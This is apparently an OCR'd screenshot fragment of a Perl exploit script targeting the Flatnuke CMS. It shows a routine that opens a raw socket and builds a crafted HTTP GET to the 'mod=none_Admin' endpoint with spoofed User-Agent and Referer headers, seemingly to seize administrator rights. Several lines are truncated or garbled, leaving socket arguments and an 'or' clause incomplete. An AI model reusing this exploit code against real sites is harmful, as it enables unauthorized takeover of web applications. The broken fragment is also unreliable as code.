
        if ($ret->is_success) {

           Flatnuke::Rights();

        }   

}

sub Flatnuke::Rights()

{

       my $packet;

       my $result;

       my $socket = new IO::Socket::INET(

                                          PeerAdd
                                          PeerP
                                          Proto  
                                        ) or 
       $packet .= "GET /$path/index.php?mod=none_Admin HTTP/1.1\r\n";

       $packet .= "Host: $host\r\n";

       $packet .= "User-Agent: Lynx (textmode)\r\n";

       $packet .= "Referer: http://$host/$path/index.php?mod=none_Admin\r\n";
